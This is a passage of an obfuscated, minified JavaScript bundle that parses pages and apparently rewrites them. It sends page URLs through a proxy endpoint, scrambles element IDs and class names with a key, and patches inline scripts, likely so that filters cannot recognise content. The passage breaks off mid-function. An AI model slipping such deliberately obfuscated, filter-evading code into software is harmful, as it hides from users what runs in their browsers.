a=sn(r),c=sn(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1o,o=h[r(266)](g,t,e,n);return o===i||o!==s&&(!(!m[r(1079)](t[r(828)])||!m[t[r(828)]](t,g,d,p))||f[r(266)](g,t,e,n)===i)}let h=tn,f=tn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2791)==typeof l)h=l;else if(l&&(h=en(l[u(1855)]),f=en(l[u(2825)]),l[u(774)]&&(m=o),l[u(1401)])){if(a[u(1079)](l[u(1401)]))m=l[u(774)]?c[l[u(1401)]]:a[l[u(1401)]];else if(!n[u(1079)](l[u(1401)]))throw new Error(u(1247)+l[u(1401)]+u(478)+Object[u(3001)](n)[u(755)]()[u(1594)](", ")+")");h=nn(h,l[u(1401)]),f=nn(f,l[u(1401)])}if(h===tn&&f===tn)throw new Error(u(1392));d(t)};return l[e(2187)]=i,l[e(883)]=s,l[e(2997)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1o(266)](this,t,r,o))return n=t,i})),n},l[e(2687)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1o(266)](this,t,r,o))return n=t,i}}),n},l[e(2663)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1o;e[i(266)](this,t,r,o)&&n[i(3040)](t)})),n},l}(r),a=function(t){const n=a1o,r=new Map;for(let[e,o]of Object[n(2091)](t[n(1102)]))n(2791)==typeof(o[n(3007)]||o)&&r[n(2965)](e,o[n(3007)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1o;if(!r[e(2944)](t[e(828)]))throw new Error(e(547)+t[e(828)]);r[e(1076)](t[e(828)])[e(266)](l,t)},tokenBefore:Ye,token(t,e){const n=a1o;a=this[n(3141)](a,t,e),this[n(2977)](e,t,!1),t===It&&92===e[n(322)](0)&&this[n(2977)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};o&&(i(2791)==typeof o[i(286)]&&(c=o[i(286)](c)),o[i(2615)]&&(c=function(t){const e=i,n=new De.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1102)];t[e(1102)]=function(t){const i=e;if(t[i(1539)]&&t[i(1539)][i(920)]&&Ve[i(2944)](t[i(828)])){const e=t[i(1539)][i(920)][i(2649)],d=t[i(1539)][i(920)][i(1531)]-1;o[i(2649)]===e&&o[i(1531)]===d||(o[i(2649)]=e,o[i(1531)]=d,r[i(2649)]=c,r[i(1531)]=l,u&&(u=!1,r[i(2649)]===s[i(2649)]&&r[i(1531)]===s[i(1531)]||n[i(1512)](a)),u=!0,n[i(1512)]({source:t[i(1539)][i(3185)],original:o,generated:r}))}d[i(266)](this,t),u&&Ve[i(2944)](t[i(828)])&&(s[i(2649)]=c,s[i(1531)]=l)};const h=t[e(2977)];t[e(2977)]=function(t,n,r){const o=e;for(let e=0;e<t[o(1975)];e++)10===t[o(322)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(244)];return t[e(244)]=function(){return u&&n[e(1512)](a),{css:f(),map:n}},t}(c)),o[i(603)]in e&&(c[i(3141)]=e[o[i(603)]]));const l={node:t=>c[i(1102)](t),children:Qe,token:(t,e)=>c[i(1219)](t,e),tokenize:Ke};return c[i(1102)](t),c[i(244)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1o;t[e(2925)]&&t[e(2925)]instanceof Oe==0&&(t[e(2925)]=(new Oe)[e(1711)](t[e(2925)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1o;t[e(2925)]&&t[e(2925)]instanceof Oe&&(t[e(2925)]=t[e(2925)][e(3274)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[o(272)][o(965)]),tokenize:Ce,parse:i,generate:a,walk:s,find:s[o(2997)],findLast:s[o(2687)],findAll:s[o(2663)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=to({},r);return n(e(2791)==typeof t?t(i):to(i,t))}};var d;return u[o(272)]=new Qr({generic:r[o(1066)],cssWideKeywords:r[o(1680)],units:r[o(916)],types:r[o(1024)],atrules:r[o(1309)],properties:r[o(2810)],node:r[o(1102)]},u),u}(to({},{...Tl,parseContext:{default:t(2418),stylesheet:t(2418),atrule:t(697),atrulePrelude(e){const n=t;return this[n(781)](e[n(2303)]?String(e[n(2303)]):null)},mediaQueryList:t(855),mediaQuery:t(1617),condition(e){const n=t;return this[n(2717)](e[n(1642)])},rule:t(1011),selectorList:t(512),selector:t(825),block(){return this[t(3291)](!0)},declarationList:t(531),declaration:t(961),value:t(2167)},features:{supports:{selector(){return this[t(825)]()}},container:{style(){return this[t(961)]()}}},scope:et,atrule:Ul,pseudo:Pl,node:nt,node:tt})),{tokenize:Vl,parse:ql,generate:Xl,lexer:Zl,createLexer:Gl,walk:Jl,find:Yl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=f(5281);const ru=e=>e[t(2859)](t(995))||e[t(2859)](t(3191))?e=(e=(e=(e=e[t(735)](/(^width\s*:)/g,t(501)))[t(735)](/([^-]width\s*:)/g,t(501)))[t(735)](/(^height\s*:)/g,t(501)))[t(735)](/([^-]height\s*:)/g,t(501)):e;function ou(e){const n=t;try{return new Blob([e])[n(405)]}catch{return n(3101)!=typeof TextEncoder?(new TextEncoder)[n(1835)](e)[n(1975)]:2*e[n(1975)]}}function iu(t,e){return ou(t)+ou(e)}function su(){const e=t;if(arguments[e(1975)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1076)](t),set(t,o){const i=e,s=iu(t,o),a=r+s;return!(a>5242880||(n[i(2965)](t,o),r=a,0))},has:t=>n[e(2944)](t),delete(t){const o=e;if(!n[o(2944)](t))return!1;const i=n[o(1076)](t);return n[o(1955)](t),r-=iu(t,i),r<0&&(r=0),!0},clear(){n[e(1758)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(2491)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return mu({protectUrlContext:r,stylesheet:o,direction:n(1612),context:n(450),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(3101)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(1076)](o);return u||(u=mu({protectUrlContext:r,stylesheet:o,direction:n(1612),context:n(1759),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2965)](o,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(2491)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return mu({protectUrlContext:r,stylesheet:o,context:n(1514),direction:n(1612),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const o=t,i=nu.z1[o(1975)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[o(3228)](i+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[o(3228)](i+4):t}else n=r(n);return n}function mu(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(1612)===e[n(3076)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(2491)],isPageLevel:u}=e;i=t=>e[n(2339)]&&!e[n(2339)](t)?t:(0,nu.md)(t[n(816)]("\\")[n(1594)](""),o),s=function(i){const s=n;let a=arguments[s(1975)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(708)];return i[s(236)]("{{")&&i[s(1659)]("}}")?i:i[s(236)](".")&&!i[s(236)]("./")&&!i[s(236)](s(3287))||i[s(236)]("#")?du({protectUrlContext:t,selector:i,key:o,idFilter:e[s(2339)],attributeFilter:e[s(3155)]}):e[s(1188)]&&!e[s(1188)](i)?i:(u&&a===ht.MN[s(2552)]&&(a=ht.MN[s(551)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(910)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(3155)]&&!e[n(3155)](t)?t:n(1669)[n(577)]((0,nu.md)(t[n(3228)](5),o)[n(652)]()),c=t=>e[n(2087)]&&e[n(2087)](t)?n(2546)+(0,nu.md)(t[n(652)](),o):t}else n(2841)===e[n(3076)]?(i=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2630)]:t,a=t=>(0,nu._)(t[n(3228)](5))?n(1669)+(0,nu.ks)(t[n(3228)](5)[n(652)]()):t,c=t=>t[n(236)](n(2546))&&(0,nu._)(t[n(3228)](3))?(0,nu.ks)(t[n(3228)](3)):t):n(1085)===e[n(3076)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(3266)])[r(910)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=ql(r,{context:o});return Jl(u,{enter(t){const r=n;var o,u,d,h,f,m,p;l[r(3040)](t);const g=l[r(1975)]>=3&&r(2038)===l[l[r(1975)]-3][r(829)];if(r(1415)===t[r(828)])t[r(829)]=i(t[r(829)]);else if(r(2435)===t[r(828)])t[r(829)]=i(t[r(829)]);else if(r(1714)===t[r(828)]&&r(1064)===t[r(829)][r(828)]&&t[r(829)][r(829)][r(236)](r(1669)))t[r(829)][r(829)]=a(t[r(829)][r(829)]);else if(r(1714)!==t[r(828)]||r(1064)!==t[r(829)][r(828)]||"id"!==t[r(829)][r(829)]&&r(3004)!==t[r(829)][r(829)]&&r(2864)!==t[r(829)][r(829)]||r(786)!==(null===(o=t[r(1514)])||void 0===o?void 0:o[r(828)]))if(r(1714)!==t[r(828)]||r(1064)!==t[r(829)][r(828)]||r(995)!==t[r(829)][r(829)]&&r(3191)!==t[r(829)][r(829)]||r(786)!==(null===(u=t[r(1514)])||void 0===u?void 0:u[r(828)]))if(r(1714)===t[r(828)]&&r(1064)===t[r(829)][r(828)]&&r(793)===t[r(829)][r(829)]&&r(786)===(null===(d=t[r(1514)])||void 0===d?void 0:d[r(828)])&&(t[r(1514)][r(1514)][r(2859)](r(995))||t[r(1514)][r(1514)][r(2859)](r(3191)))){if(r(1612)===e[r(3076)]){const e=ru(t[r(1514)][r(1514)]);e!==t[r(1514)][r(1514)]&&(t[r(1514)][r(1514)]=t[r(1514)][r(1514)]+", "+e)}else if(r(2841)===e[r(3076)]){const e=(b=t[r(1514)][r(1514)])[r(2859)](r(995))||b[r(2859)](r(3191))?b=(b=(b=(b=b[r(735)](/(^width\s*:)   /g,"$1"))[r(735)](/([^-]width\s*:)   /g,"$1"))[r(735)](/(^height\s*:)   /g,"$1"))[r(735)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1514)][r(1514)]&&(t[r(1514)][r(1514)]=e)}}else if(r(1714)===t[r(828)]&&r(1064)===t[r(829)][r(828)]&&r(1580)===t[r(829)][r(829)]&&r(786)===(null===(h=t[r(1514)])||void 0===h?void 0:h[r(828)]))r(1612)===e[r(3076)]?t[r(1514)][r(1514)]=fu(t[r(1090)],t[r(1514)][r(1514)],i):t[r(1514)][r(1514)]=i(t[r(1514)][r(1514)]);else if(r(1714)===t[r(828)]&&r(1064)===t[r(829)][r(828)]&&"id"===t[r(829)][r(829)]&&r(1064)===(null===(f=t[r(1514)])||void 0===f?void 0:f[r(828)]))r(1612)===e[r(3076)]?t[r(1514)][r(829)]=fu(t[r(1090)],t[r(1514)][r(829)],i):t[r(1514)][r(829)]=i(t[r(1514)][r(829)]);else if(r(1714)===t[r(828)]&&r(1064)===t[r(829)][r(828)]&&r(1806)===t[r(829)][r(829)]&&r(1064)===(null===(m=t[r(1514)])||void 0===m?void 0:m[r(828)]))e[r(3076)],t[r(829)][r(829)]=i(t[r(829)][r(829)]);else if(r(1714)===t[r(828)]&&r(1064)===t[r(829)][r(828)]&&r(2206)===t[r(829)][r(829)]&&r(786)===(null===(p=t[r(1514)])||void 0===p?void 0:p[r(828)]))r(1612)===e[r(3076)]?t[r(1514)][r(1514)]=fu(t[r(1090)],t[r(1514)][r(1514)],i):t[r(1514)][r(1514)]=i(t[r(1514)][r(1514)]);else if(g&&r(786)===t[r(828)])t[r(1514)]=s(t[r(1514)],ht.MN[r(2552)]);else if(r(708)===t[r(828)])t[r(1514)]=s(t[r(1514)],g?ht.MN[r(2552)]:ht.MN[r(708)]);else if(r(1011)===t[r(828)])t[r(691)][r(2925)][r(1504)]((t=>{const n=r;n(1338)===t[n(828)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1486)](t[n(1514)])&&(t[n(1514)]=mu({...e,stylesheet:t[n(1514)],context:n(450)}))}));else if(r(1338)===t[r(828)]&&t[r(1514)][r(3152)]()[r(236)](r(1591))&&t[r(1514)][r(3152)]()[r(1659)](")")){const e=t[r(1514)][r(3152)]()[r(3228)](4,-1)[r(3152)](),n=e[r(1749)](/^'(.*)'$/),o=e[r(1749)](/^"(.*)"$/);let i="";i=n?"'"[r(577)](s(n[1],ht.MN[r(708)]),"'"):o?'"'[r(577)](s(o[1],ht.MN[r(708)]),'"'):s(e,ht.MN[r(708)]),t[r(1514)]=t[r(1514)][r(735)](e,i)}else r(1904)===t[r(828)]&&(t[r(829)]=c(t[r(829)]));else r(1612)===e[r(3076)]?t[r(1514)][r(1514)]=r(484)+t[r(1514)][r(1514)]:t[r(1514)][r(1514)]=t[r(1514)][r(1514)][r(236)](r(484))?t[r(1514)][r(1514)][r(3228)](3):t[r(1514)][r(1514)];else r(1612)===e[r(3076)]?t[r(1514)][r(1514)]=fu(t[r(1090)],t[r(1514)][r(1514)],i):t[r(1514)][r(1514)]=i(t[r(1514)][r(1514)]);var b},leave(t){l[n(1979)]()}}),Xl(u)}f(6411);const pu=[],gu={};var bu=f(5879);const wu=e=>_t.A[t(1076)]()[t(876)][t(266)](e,/[A-Z]/g,(e=>"-"[t(577)](e[t(652)]())));var vu=f(6621);function yu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1092)](),!s[n(2859)]("<"))return s;s[n(2859)](n(728))&&(s=_t.A[n(1076)](o)[n(876)][n(266)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(2446)]),h=_t.A[n(1076)](o)[n(1997)][n(266)](d,s,n(2082)),f=h[n(3310)](n(1878)),m=(null==f?void 0:f[n(2315)](n(910)))||a||_t.A[n(1076)](o)[n(1323)][n(1076)][n(856)](o[n(1465)]);xu({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(1076)]()[n(2095)][n(266)](h,n(840));p&&p[n(958)](),_t.A[n(1076)](o)[n(1383)][n(266)](h,n(3308))[n(1504)]((t=>{!function(t,e){const n=a1o;if(pu[n(2859)](e))return;const r=t[n(979)][n(624)](t,e);if(r){if(!r[n(2036)])return;if(r[n(1076)]||r[n(2965)])return}try{if(e[n(1749)](/^\d+$/))return;gu[e]=t[e],t[n(979)][n(1225)](t,e,{get:function(){const r=n,o=gu[e];if(void 0===o){const n=(0,nu.md)(e),o=_t.A[r(1076)](t)[r(2095)][r(266)](t[r(1465)],r(2781)[r(577)](n,'"]'));if(o)return o[r(2278)];const i=_t.A[r(1076)](t)[r(1383)][r(266)](t[r(1465)],"#"+n);if(1===i[r(1975)])return i[0];if(i[r(1975)]>1)return i}return o},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(1583)](n(1353),t[n(1092)]())}pu[n(3040)](e)}(o,t.id)}));let g="";return s[n(2859)](n(2789))?g=h[n(3119)][n(291)]:s[n(2859)](n(2996))&&s[n(2859)](n(2927))?g=h[n(2607)][n(291)]+h[n(2513)][n(291)]:s[n(2859)](n(2996))&&!s[n(2859)](n(1156))?g=h[n(2607)][n(291)]:s[n(2859)](n(2927))?(_t.A[n(1076)]()[n(489)][n(1076)][n(266)](h[n(2607)])&&(g+=h[n(2607)][n(291)]),g+=h[n(2513)][n(291)]):g=_t.A[n(1076)]()[n(489)][n(1076)][n(266)](h[n(2607)])+_t.A[n(1076)]()[n(489)][n(1076)][n(266)](h[n(2513)]),n(2158)===(null===(r=h[n(1529)])||void 0===r?void 0:r[n(829)])&&(g=n(1684)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(1882)][n(2465)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(1882)][e(3298)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2859)](e(3052)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(1883)][e(652)]();if(e(2921)===h||e(1824)===h){const t=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(1580));t&&d(t)&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(1580),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(708)],baseUrl:i,endpoint:rt.A[e(2491)]}));const n=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(576));n&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(576),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1o,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(1834)](t));){const t=o[1][e(3152)]();if(t[e(2859)](" ")){const r=t[e(816)](/\s+/);n[e(3040)]({url:r[0],size:r[1]})}else n[e(3040)]({url:t})}return n}(o)[n(2502)]((t=>{const e=n;let o;return o=l&&!l(t[e(2678)])?t[e(2678)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2678)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(405)]?""[e(577)](o," ")[e(577)](t[e(405)]):o}))[n(1594)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2491)],baseUrl:i,urlFilter:c}));const a=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(632));a&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(632),function(t,n,r){const o=e;return n?n[o(816)](" ")[o(2502)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(708)],baseUrl:r,endpoint:rt.A[o(2491)],key:(0,vu.x)()})))[o(1594)](" "):n}(r,a,i))}else if(e(1285)===h){const t=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(1580));if(t)d(t)&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(1580),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2903)],baseUrl:i,endpoint:rt.A[e(2491)]}));else{let t=_t.A[e(1076)](s)[e(489)][e(1076)][e(266)](o);t&&(t=_t.A[e(1076)](s)[e(876)][e(266)](t,/\bwindow\.location\b/g,e(1100)),_t.A[e(1076)](s)[e(489)][e(2965)][e(266)](o,t)),t[e(2859)](e(2893))&&(t=_t.A[e(1076)](s)[e(876)][e(266)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1424)),_t.A[e(1076)](s)[e(489)][e(2965)][e(266)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2081)in r)||e(3215)!==r[e(2081)]||(t[e(2859)](e(346))&&(t=_t.A[e(1076)](s)[e(876)][e(266)](t,e(346),e(791)),_t.A[e(1076)](s)[e(489)][e(2965)][e(266)](o,t)),t[e(2859)](e(416))&&(t=_t.A[e(1076)](s)[e(876)][e(266)](t,e(416),e(2146)),_t.A[e(1076)](s)[e(489)][e(2965)][e(266)](o,t)),t[e(2859)](e(3e3))&&t[e(2859)](e(1296))&&(t=_t.A[e(1076)](s)[e(876)][e(266)](t,e(3e3),e(1238)),t=_t.A[e(1076)](s)[e(876)][e(266)](t,e(2224),e(2191)),t[e(2859)](e(533))?t+=e(1158):t+=e(2971),_t.A[e(1076)](s)[e(489)][e(2965)][e(266)](o,t)))}}else if(e(1493)===h){var f;const t=null===(f=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(775)))||void 0===f?void 0:f[e(652)](),n=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(910)),a=_t.A[e(1076)](s)[e(2978)][e(266)](o,"as");if(n&&d(n)){const c=e(450)===t||e(1096)===t&&e(793)===a?ht.MN[e(2552)]:e(1096)===t&&e(1285)===a?ht.MN[e(2903)]:ht.MN[e(708)];_t.A[e(1076)](s)[e(919)][e(266)](o,e(910),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(2491)]}))}}else if(e(1267)===h){const t=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(1580));if(t&&t[e(236)](e(3017))){const n=ku(t,r,s);_t.A[e(1076)](s)[e(919)][e(266)](o,e(1580),n)}else t&&d(t)&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(1580),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1816)],baseUrl:i,endpoint:rt.A[e(2491)]}));const n=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(2894));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2491)]+e(1582),kind:ht.MN[e(2903)],baseUrl:i,endpoint:rt.A[e(2491)]});n[e(2859)](t)?_t.A[e(1076)](s)[e(919)][e(266)](o,e(2894),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):_t.A[e(1076)](s)[e(919)][e(266)](o,e(2894),e(438)[e(577)](bu.K,e(2374))[e(577)](t,e(2376))[e(577)]((0,vu.x)().id,e(2133))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(910));t&&d(t)&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(910),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2147)],baseUrl:i,endpoint:rt.A[e(2491)]}));const n=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(2709));e(618)==typeof n&&n[e(2859)](e(2143))&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(2709),e(2198)[e(577)](btoa(n),e(1832)));const a=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(2795));e(618)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(1076)](s)[e(1386)][e(266)](o,e(2795)),_t.A[e(1076)](s)[e(919)][e(266)](o,e(1669)+(0,nu.md)(e(2795)),a))}else if(e(546)===h){const t=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(1580));t&&d(t)&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(1580),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(708)],baseUrl:i,endpoint:rt.A[e(2491)]}));const n=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(833));n&&d(n)&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(833),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(708)],baseUrl:i,endpoint:rt.A[e(2491)]}))}else if(e(3185)===h){const t=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(1580));t&&d(t)&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(1580),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(708)],baseUrl:i,endpoint:rt.A[e(2491)]}))}else if(e(2200)===h){const t=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(2321)),n=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(3232));t&&d(t)&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(2321),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2785)===n?ht.MN[e(2147)]:ht.MN[e(1816)],baseUrl:i,endpoint:rt.A[e(2491)]})),n&&![e(2785),e(1516),e(573),e(1729)][e(2859)](n)&&u(n)&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(3232),(0,nu.md)(n))}else if(e(300)===h||"g"===h){const t=[e(2399),e(1925),e(1905),e(1148),e(2404),e(932),e(1491),e(599)];for(const n of t){const t=_t.A[e(1076)](s)[e(2978)][e(266)](o,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(1076)](s)[e(919)][e(266)](o,n,u)}}const n=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(1534));if(n&&e(618)==typeof n)if(n[e(236)]("#")&&u(n[e(3228)](1)))_t.A[e(1076)](s)[e(919)][e(266)](o,e(1534),"#"+(0,nu.md)(n[e(3228)](1)));else{const t=new URL(n,i);d(t[e(910)])&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(1534),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(708)],endpoint:rt.A[e(2491)],baseUrl:i}))}}else if(e(2396)===h){const t=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(2864));if(t&&e(618)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(1076)](s)[e(919)][e(266)](o,e(2864),n)}}else if(e(793)===h){if(e(1114)===o[e(2315)](e(254))&&!(0,ht.Gy)(r)){let t=_t.A[e(1076)](s)[e(1998)][e(1076)][e(266)](o);t&&(t=_t.A[e(1076)](s)[e(876)][e(266)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(1076)](s)[e(1998)][e(2965)][e(266)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(793)!==i[n(1883)][n(652)]())return;const u=_t.A[n(1076)](r)[n(1998)][n(1076)][n(266)](i);u&&_t.A[n(1076)](r)[n(1998)][n(2965)][n(266)](i,au({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const m=_t.A[e(1076)](s)[e(2742)][e(1076)][e(266)](o);for(const t of Array[e(2598)](m))u(t)&&m[e(735)](t,(0,nu.md)(t));const p=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(1459));p&&u(p)&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(1459),(0,nu.zp)(p));const g=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(3004));g&&u(g)&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(3004),(0,nu.md)(g));const b=_t.A[e(1076)](s)[e(2145)][e(1076)][e(266)](o);b&&u(b)&&_t.A[e(1076)](s)[e(2145)][e(2965)][e(266)](o,(0,nu.md)(b));const w=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(995));o instanceof s[e(857)]&&w&&e(618)==typeof w&&w[e(1975)]>0&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(995),e(484)+w);const v=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(3191));o instanceof s[e(857)]&&v&&e(618)==typeof v&&v[e(1975)]>0&&_t.A[e(1076)](s)[e(919)][e(266)](o,e(3191),e(484)+v);const y=_t.A[e(1076)](s)[e(2978)][e(266)](o,e(793));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(2491)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=mu({protectUrlContext:r,stylesheet:o,direction:n(1612),context:n(447),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(1659)](";")&&!d[n(1659)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(1076)](s)[e(919)][e(266)](o,e(793),t)}const x=[e(1324),e(1815)];for(const t of x){if(!u(t))continue;const n=_t.A[e(1076)](s)[e(2978)][e(266)](o,t);n&&(_t.A[e(1076)](s)[e(1386)][e(266)](o,t),_t.A[e(1076)](s)[e(919)][e(266)](o,(0,nu.md)(t),n))}if(o instanceof s[e(857)]){const t=_t.A[e(1076)](s)[e(2749)][e(1076)][e(266)](o),n=Object[e(3001)](t);for(const r of n){const n=wu(r);k=e(1669)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(962)])for(let t=0;t<o[e(1697)][e(661)][e(1975)];t++)xu({_window:s,protectUrlContext:r,node:o[e(1697)][e(661)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(661)][n(1504)]((t=>{xu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let o=arguments[r(1975)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(236)](r(3017)))return e;const i=decodeURIComponent(e[r(3228)](15));if(!i[r(2859)](rt.A[r(2491)])){const 